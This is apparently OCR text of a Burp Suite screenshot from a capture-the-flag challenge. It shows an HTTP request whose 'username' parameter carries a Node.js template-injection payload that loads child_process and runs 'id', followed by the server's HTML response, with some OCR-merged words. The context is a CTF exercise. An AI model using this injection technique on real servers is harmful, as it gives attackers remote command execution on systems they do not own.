 Send Cancel < ▼ > ▼ Target: http://challs.tfcctf.com:30603 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /result?username=
%23{function(){localLoad=global.process.mainModule.constru
ctor._load;sh=localLoad("child_process").exec('id')}()}
HTTP/1.1
2 Host: challs.tfcctf.com:30603
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challs.tfcctf.com:30603/
9 Upgrade-Insecure-Requests: 1
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
9
10 <!DOCTYPE html><html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<title>
Result
</title>
<style>
body{
11 font-family:'Arial',sans-serif;
12 background-color:#f5f5dc;
/* beige background */
13 color:#333;
14 display:flex;
15 justify-content:center;
16 align-items:center;
17 height:100vh;
18 margin:0;
19 }
20 .container{
21 text-align:center;
22 background-color:#fff;
23 padding:20px;
24 box-shadow:0010pxrgba(0,0,0,0.1);
25 border-radius:8px;
26 }
27 h1{
28 color:#d7263d;
/* pink color */
29 }
30 p{
31 font-size:1.2em;
32 #pinkcolor
33 color:#d7263d;
34 }
35 .button{
36 background-color:#084c61;
/* dark green color */
37 color:white;
38 padding:10px20px;
39 text-decoration:none;
40 border-radius:5px;
41 font-size:1em;
42 }
???
</style></head><body><divclass="container"><h1>
Welcome!</h1><p>GivemeausernameandIwillsayhelloto
you.</p></div></body></html>
? Welcome × 1 match
Inspector
Notes
Done 1,144 bytes | 454 millis